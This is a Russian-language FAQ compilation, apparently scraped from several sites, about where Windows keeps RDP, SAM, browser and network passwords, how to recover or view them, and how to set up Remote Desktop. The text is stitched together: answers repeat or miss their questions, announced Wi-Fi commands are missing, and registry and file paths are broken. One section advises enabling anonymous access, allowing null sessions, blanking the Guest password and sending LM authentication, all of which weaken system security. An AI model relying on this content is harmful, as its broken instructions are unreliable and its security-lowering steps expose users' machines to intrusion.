Где хранятся пароли удаленного рабочего стола?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как сохранить пароль в RDP?
По умолчанию Windows разрешает пользователям сохранять пароли для RDP подключений. Для этого в окне клиента RDP (mstsc) пользователь должен ввести имя удаленного RDP компьютера, учетную запись и поставить галку “Разрешить мне сохранять учетные данные” (Allow me to save credential).
Как удалить сохраненный пароль RDP?
Удаление сохраненных RDP паролей
Вы можете удалить сохраненный пароль прямо из окна клиента mstsc.exe. Выберите в списке подключений тоже самое подключение, и нажмите на кнопку Delete. Далее подтвердите удаление сохраненного пароля. Либо можно удалить сохраненный пароль непосредственно из менеджера паролей Windows.
Как удалить удаленные рабочие столы?
Как удалить приложение «Удаленный рабочий стол Chrome»
- Откройте Панель управления Программы Программы и компоненты.
- Найдите приложение «Удаленный рабочий стол Chrome».
- Нажмите Удалить.
Как сбросить подключение к удаленному рабочему столу?
Сброс конфигурации служб удаленного рабочего стола
- Выберите windows VM, а затем выберите пароль Reset в статье Поддержка и устранение неполадок. Отображается окно сброса пароля.
- Выберите только конфигурацию сброса, а затем выберите Обновление.
- Попробуйте снова подключиться к вашему компьютеру.
Как защитить RDP подключение?
Для обеспечения безопасности подключений по RDP в случае, когда соединение с сервером осуществляется не через VPN, рекомендуется использовать SSL/TLS-туннелирование соединения. Опцию RDP через TLS можно включить через групповую политику безопасности сервера удаленных рабочих столов (команда gpedit.
Как сохранить настройки RDP?
Для этого нужно ввести адрес сервера, затем нажать «подробнее», и выбрать «сохранить как». Правый клик на сохраненном подключении — изменить. Вводим логин, ставим галочку «разрешить сохранять учетные данные». Жмем «подключить».
Как получить доступ к удаленному рабочему столу?
Использование удаленного рабочего стола
- Убедитесь, что у вас установлена Windows 10 Pro. …
- Когда все готово, выберите Пуск > Параметры > Система > Удаленный рабочий стол и включите параметр Включить удаленный рабочий стол.
- Запомните имя компьютера в разделе Как подключиться к этому ПК.
Как удалить удаленный рабочий стол Windows 10?
Шаг 2: В окне панели управления выберите Система и безопасность. Шаг 3: Затем нажмите на Систему. Шаг 4: В левой части окна нажмите «Настройка удаленного доступа». Шаг 5: На вкладке «Удаленный доступ» снимите флажок с настройки «Разрешить подключения удаленного помощника к этому компьютеру».
Как удалить удаленный доступ Windows 10?
Проще всего отключить удаленный помощник через свойства системы. Выполните в окошке Run (Win + R) команду SystemPropertiesAdvanced, переключитесь в открывшемся окне на вкладку «Удаленный доступ» и снимите галочку с чекбокса «Разрешить подключения удаленного помощника к этому компьютеру».
Где хранятся учетные данные удаленного рабочего стола?
Пароли Remote Desktop Connections хранятся в *. rdp файлах и обычно находятся в папке ‘My Documents’ текущего пользователя. При входе в ручной режим, NPRW автоматически сканирует ваш диск в поиске данных файлов.
Как посмотреть историю подключений к удаленному рабочему столу?
Как и другие события, логи RDP подключения в Windows хранятся в журналах событий. Откройте консоль журнала событий (Event Viewer). Есть несколько различных журналов, в которых можно найти информацию, касающуюся RDP подключения.
Как проверить RDP соединение?
Проверка состояния протокола RDP на удаленном компьютере
How to recover forgotten remote windows RDP password?
But it turns out it doesn’t seem to work with the «newer» RDP save files.
Anybody have any tips to retrieve my lost RDP password?’
If I could simply change the ip address and use the same (hidden) login information for this one RDP file I would be saved! :S
2 Answers 2
The NirSoft Network Password Recovery tool worked for me, seems like Windows now saves Remote Desktop passwords with the other network passwords. From the tool’s description:
When you connect to a network share on your LAN or to your .NET Passport account, Windows allows you to save your password in order to use it in each time that you connect the remote server. This utility recovers all network passwords stored on your system for the current logged-on user. It can also recover the passwords stored in Credentials file of external drive, as long as you know the last log-on password.
Как отключить запрос на ввод сетевых учетных данных?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям;
- Переходим в раздел «Сеть и Интернет»;
- Заходим в «Домашнюю группу»;
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы»;
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc;
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager»;
- Отмечаем пункт «Отправлять LM и NTML…».
Как узнать пароль от Wi-Fi в командной строке
Командная строка Windows поможет найти пароль от Wi-Fi на компьютере, не подключенном к беспроводной сети. Например, в ситуации, когда на компьютере не была сохранена настройка для автоматического подключения к беспроводной сети. Потребовалось снова подключиться по Wi-Fi, система требует ввести пароль от сети, а пользователь его не помнит.
Необходимое условие: данный ПК должен ранее, хотя бы один раз быть подключенным к этой сети Wi-Fi.
- Сначала запустите командную строку от имени администратора.
- В окне интерпретатора командной строки введите команду, а затем нажмите на клавишу «Enter»:
В окне отобразятся профили пользователей: названия сетей, к которым был когда-либо подключен этот компьютер в разное время.
- Введите следующую команду, в которую следует ввести имя нужной беспроводной сети:
В том случае, если в имени сети имеются пробелы, введите имя в кавычках, например, .
- После выполнения команды, в параметрах данной сети, в разделе «Параметры безопасности», в параметре «Содержимое ключа» отобразится пароль от сети Wi-Fi.
Сохраните пароль для дальнейшего использования.
Вам также может быть интересно:
- Настройка общего доступа к папке по сети в Windows
- Как навести порядок на своем компьютере
- 5 способов получить список файлов в папке
Сопоставление вашего IP-адреса с помощью службы динамического DNS
После того, как переадресация портов активна, вы сможете устанавливать подключения к удаленному рабочему столу через Интернет, пока действует правило переадресации портов, ваш компьютер включен и подключен к маршрутизатору, ваше интернет-соединение активно, а ваш публичный IP-адрес остается такой же.
Однако, если ваш интернет-провайдер использует динамические IP-адреса (IP-адреса, которые регулярно меняются), вы не сможете подключиться, если или когда ваш общедоступный IP-адрес изменится. Чтобы обойти эту проблему, вы можете сопоставить свой IP-адрес использование службы динамического DNS так что, когда ваш IP-адрес изменится, вы все равно сможете удаленно подключаться.
Однако, прежде чем вы сможете использовать службу динамического DNS, вам необходимо настроить учетную запись у соответствующего поставщика, например Нет-IP.
- Если вы хотите использовать No-IP для динамического DNS, Создать учетную запись предоставив свой адрес электронной почты и подходящий пароль. Вам также необходимо указать имя хоста (например, example.ddns.net), которое вы можете использовать для установления RDP-соединений без использования вашего IP-адреса.
- После того, как вы создали свою учетную запись, вам необходимо активировать ее. Проверьте свой почтовый ящик и нажмите кнопку «Подтвердить учетную запись» в электронном письме с подтверждением, как только вы его получите.
- После активации вашей учетной записи вам необходимо будет установить клиент динамического обновления на свой компьютер. Это гарантирует, что ваша учетная запись без IP-адреса всегда будет иметь правильный общедоступный IP-адрес, что позволит вам устанавливать соединения. Загрузите клиент динамического обновления на свой компьютер и установите его, чтобы продолжить.
- После установки клиента динамического обновления на ваш компьютер приложение должно открыться автоматически. На этом этапе войдите в систему, используя свое имя пользователя и пароль без IP.
- После входа в систему вам нужно будет выбрать имена хостов для привязки к вашему общедоступному IP-адресу. Выберите соответствующее имя хоста из списка, затем нажмите Сохранить для подтверждения.
- На этом этапе у вас должна быть возможность удаленно подключиться к компьютеру, используя имя хоста Dynamic DNS и используемый порт RDP (например, example.ddns.net:3389). Клиент динамического обновления будет проверять изменения вашего общедоступного IP-адреса каждые пять минут, но если вы хотите обновить его самостоятельно, нажмите кнопку «Обновить сейчас» в окне настроек DUC.
- Некоторые сетевые маршрутизаторы (например, TP-Link) поддерживают динамический DNS и позволяют автоматически обновлять общедоступный IP-адрес без установки клиента динамического обновления на ваш компьютер. Тем не менее, рекомендуется сделать это в качестве резервного варианта. Например, пользователи маршрутизатора TP-Link могут получить доступ к этим настройкам, выбрав пункт меню «Динамический DNS» на странице веб-администрирования. Для других моделей обратитесь к руководству пользователя вашего сетевого маршрутизатора для получения дополнительной информации о том, как действовать.
- После того, как вы настроили свой маршрутизатор с помощью этих шагов, вы сможете удаленно подключаться с помощью RDP. Обязательно введите правильное имя хоста динамического DNS и номер порта (например, example.ddns.net:3387) в инструменте подключения к удаленному рабочему столу для правильной аутентификации. Если ваш маршрутизатор настроен правильно и других проблем с подключением нет, вы сможете установить подключение и успешно установить подключение к удаленному рабочему столу.
Как отключить защищенный паролем обмен?
- Отключите защищенный паролем доступ с панели управления
- Удалить пароль гостевой учетной записи
- Удалить защищенный паролем обмен из учетных записей пользователей
- Изменить записи реестра с помощью редактора реестра
- Проверьте пароль никогда не истекает свойство
1. Отключите защищенный паролем доступ с панели управления
Во-первых, вы можете попробовать отключить Защищенный паролем общий доступ на панели управления и посмотреть, работает ли он правильно для вас.
Если вы уже попробовали этот метод, перейдите прямо к следующему решению.
Для этого вам необходимо выполнить следующие шаги:
- Нажмите на кнопку «Пуск» и откройте панель управления
- Нажмите на Центр управления сетями и общим доступом.
- Нажмите Изменить расширенные настройки общего доступа , которые можно найти в левой части.
- Нажмите на стрелку рядом с Все сети , чтобы развернуть раздел.
- Выберите Отключить общий доступ с паролем в разделе Общий доступ с паролем
- Нажмите Сохранить изменения.
– СВЯЗАН: 6 лучших менеджеров паролей Windows 10 для использования в 2019 году
2. Удалить пароль гостевой учетной записи
Если способ 1 не работает, вам, возможно, придется удалить пароль учетной записи гостя. Для этого выполните следующие действия:
- Откройте окно «Выполнить», нажав кнопку R + Windows на клавиатуре> введите в поле и нажмите Enter.
- В поле Локальные пользователи и группы нажмите Пользователи на левой панели> щелкните правой кнопкой мыши Гость и нажмите Установить пароль . …
- В открывшемся окне Установить пароль для гостя необходимо оставить поля Новый пароль и Подтвердить пароль пустыми> нажмите ОК
3. Удалить защищенный паролем доступ из учетных записей пользователей
Кроме того, вы можете попробовать удалить пароль с помощью редактора реестра.
Следуйте инструкциям ниже:
- Откройте окно «Выполнить», нажав клавиши R + Windows на клавиатуре> введите в поле control userpasswords2 и нажмите Enter.
- Откроется окно «Аккаунты пользователей»
- В разделе Пользователи для этого компьютера выберите Гость > и нажмите Сбросить пароль … .
- Оставьте поля Новый пароль и Подтверждение пароля пустыми> нажмите ОК .
4. Изменить записи реестра с помощью редактора реестра
Мы рекомендуем вносить изменения в записи реестра вручную, соблюдая осторожность при внесении этих изменений. Простая ошибка может иметь серьезные последствия для вашей системы
Чтобы изменить записи реестра, выполните следующие действия:
- Откройте окно «Выполнить», нажав кнопки R + Windows на клавиатуре> введите в поле regedit и нажмите клавишу «Ввод».
- Откроется окно редактора реестра> найдите это место на левой панели:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLsa > нажмите стрелку вниз, чтобы свернуть папку
- На правой панели найдите реестр типа REG_DWORD с именем everyoneincludeanonymous
- Дважды щелкните по реестру> откроется окно редактирования DWORD> измените значение в поле Данные значения от 0 до 1
- Нажмите ОК >, чтобы перейти в следующее местоположение реестра:
- Нажмите на папку параметров> найдите реестр типа REG_DWORD с именем restrictnullsessaccess
- Дважды щелкните по реестру> откроется окно редактирования DWORD> измените значение в поле Данные значения от 1 до 0
- Закройте окно и перезагрузите компьютер> проверьте, выключен ли пароль.
– СВЯЗАН: 5 инструментов для мониторинга изменений реестра в Windows
5. Проверьте, срок действия пароля не истекает
Альтернативным решением может быть изменение срока действия пароля. Следующие шаги помогут в выполнении этой задачи:
- Откройте окно «Выполнить», нажав кнопки R + Windows на клавиатуре> введите в поле и нажмите клавишу «Ввод».
- Выберите Пользователи в окне Локальные пользователи и группы >, нажмите правой кнопкой мыши Гость > Свойства .
- В открывшемся окне «Свойства гостя» установите флажок Срок действия пароля не истекает .
- Нажмите Применить> ОК> и перезагрузите компьютер и проверьте, был ли удален пароль
Где хранятся пароли на компьютере Windows 10?
Обычные учетные записи, содержащие имя пользователя, его пароль и другую служебную информацию, хранятся в реестре Windows NT, а именно файле SAM (от англ. Security Account Manager). Этот файл находится на жестком диске в каталоге %windows%/system32/config. Где %windows% — путь в вашему каталогу Windows.









Где хранятся все пароли на компьютере?
Для просмотра сохраненных паролей придется в Windows зайти в Панель управления > Диспетчер учётных данных > Учётные данные для Интернета. Здесь хранятся все сохраненные пароли для Edge и Internet Explorer. Нажмите на ссылку Показать рядом с паролем и введите во всплывающем окне ваш пароль от учетной записи Windows.
Где хранятся пароли в Windows?
Данные учетной записи Windows хранятся в кусте реестра SAM . Он хранит пароли, используя односторонний хэш (либо LM Hash, который является старым и слабым, либо NTLM, который является новым и более сильным). Файл куста SAM находится по адресу %WinDir%system32configsam .
Где Windows 10 хранит пароли к сетевым ресурсам?
«Диспетчер учетных данных» – место, в котором Windows хранит пароли и другие данные для входа Бьюсь об заклад, почти никто из вас не слышал о «Диспетчере учетных данных», не говоря уже о том, что это такое и как его использовать.
Где хранятся пароли Chrome в Windows 10?
Начну с того — где хранится файл с паролями. Этот файл — «Login Data» в папке «C:UsersSomeUserAppDataLocalGoogleChromeUser DataDefault».
Где хранятся пароли в Google Chrome?
Сохраненные пароли хранятся по адресу https://passwords.google.com/, для просмотра нужно ввести пароль от Google аккаунта. Здесь можно отключить сохранение паролей и автоматический вход, а также посмотреть все сохраненные пароли.
Где находятся мои пароли?
Чтобы посмотреть пароли, откройте страницу passwords.google.com. Там вы найдете список аккаунтов с сохраненными паролями. Примечание. Если вы используете для синхронизации кодовую фразу, вы не сможете просматривать пароли на этой странице, но увидите их в настройках Chrome.
Как посмотреть свои пароли?
Как проверить безопасность сохраненных паролей
- Откройте Chrome на компьютере.
- В правом верхнем углу экрана нажмите на значок с тремя точками Настройки.
- Выберите Пароли Проверить пароли.
Где хранятся все пароли на айфоне?
Все пароли хранятся в настройках стандартного для iOS браузера. Для доступа к ним нужно перейти в Настройки → Safari, а после в поле Основные кликнуть по меню Пароли.
Где хранятся пароли в Windows XP?
Пароли ото всех учетных записей Windows XP хранит в специальном многоуровнево зашифрованном файле SAM, расположенном в каталоге «system32config». Заполучить их обычным методом не получится, так как в документе хранятся только их хэши.
Как узнать свои учетные данные на компьютере?
Доступ к диспетчеру учетных данных
- Чтобы открыть диспетчер учетных данных, введите диспетчер учетных данных в поле поиска на панели задач и выберите панель управления диспетчера учетных данных.
- Выберите Учетные данные веб-сайтов или Учетные данные Windows для доступа к учетным данным, которыми вы хотите управлять.
Как добавить учетные данные для Интернета?
Откройте «Учетные записи пользователей». В левой области выберите Управление учетными данными. Нажмите кнопку Добавить учетные данные Windows. В поле Сетевой адрес или адрес в Интернете введите имя компьютера в сети, к которому нужно иметь доступ.
Как удалить все сохраненные пароли на компьютере?
В окне «Свойства браузера», откройте вкладку «Содержание». В разделе «Автозаполнение» нажмите на кнопку «Параметры». В окне «Параметры автозаполнения», для удаления всех паролей, сохраненных в браузере, необходимо будет нажать на кнопку «Удалить журнал автозаполнения…». Далее откроется окно «Удаление истории обзора».
Как узнать пароль на сетевую папку?
Как узнать сетевой пароль
- Где windows хранит сетевые пароли? Управлять паролями в данной ОС можно посредством команды «netplwiz». …
- Запрос несуществующего пароля Часто случается так, что компьютеры, управляемые разными версиями windows, сложно объединить в сеть, либо подключиться к ним извне.
Как удалить сохраненный пароль на сетевой диск?
Нажимаете пуск—выполнить, далее там пишем control userpasswords2. Удаляем там сохранённую запись с паролем. Если нужно удалить/изменить пароль доступа к сетевой папке, используй первую последовательность команд, далее вкладка «Дополнительно» -> Пароли -> Управление паролями.
Настройка удаленного десктопа средствами Windows
Чтобы компьютеры могли взаимодействовать, они должны быть правильно настроены. Технически задача не выглядит слишком сложной, хотя здесь есть свои нюансы, особенно в случае управления через интернет. Итак, давайте посмотрим, как настроить удаленный рабочий стол средствами системы. Во-первых, на ПК, к которому будет осуществляться доступ, должна быть установлена версия Windows не ниже Pro, управлять же можно и с домашней версии
Второе и очень важно условие – это необходимость наличия статического IP-адреса на удаленном ПК
Конечно, можно попробовать настроить его вручную, но тут есть проблема. Дело в том, что внутренний IP дается ПК DHCP-сервером интернет-центра на определенный срок, по истечении которого компьютеру нужно будет запросить новый IP. Он может оказаться тем же самым, но может и измениться, тогда вы не сможете использовать протокол RDP. Так бывает с серыми, динамическими адресами, и, надо сказать, именно такие адреса выделяют своим клиентам большинство провайдеров. Поэтому самым правильным было бы обращение в службу поддержки провайдера с просьбой выделить вашему компьютеру статический адрес.
Если не хотим платить за белый IP (услуга предоставляется за дополнительную плату), пробуем настроить подключение вручную. Командой control /name Microsoft.NetworkAndSharingCenter откройте «Центр управления сетями и общим доступом», кликните по вашему подключению и нажмите в открывшемся окошке кнопку «Сведения».
Запишите данные IPv4, маски подсети, шлюза по умолчанию и DNS-сервера.
Эти же данные вы можете получить, выполнив в консоли CMD или PowerShell команду ipconfig /all. Закройте окошко сведений и откройте свойства в окне состояния.
Выберите в списке IPv4, перейдите в его свойства и введите полученные данные в соответствующие поля. Сохраните настройки.
Статический адрес у вас есть, теперь нужно включить разрешение доступа подключения. Откройте командой systempropertiesremote вкладку «Удаленный доступ» в свойствах системы и включите радиокнопку «Разрешить удаленные подключения к этому компьютеру».
Если нужно, добавляем юзеров, которым хотим предоставить возможность удаленного подключения.
В Windows 10 1709 получить доступ ко всем этим настройкам можно из подраздела «Удаленный рабочий стол» приложения «Параметры».
При использовании стороннего фаервола откройте в нем порт TCP 3389. На данном этапе общая настройка удаленного рабочего стола завершена.


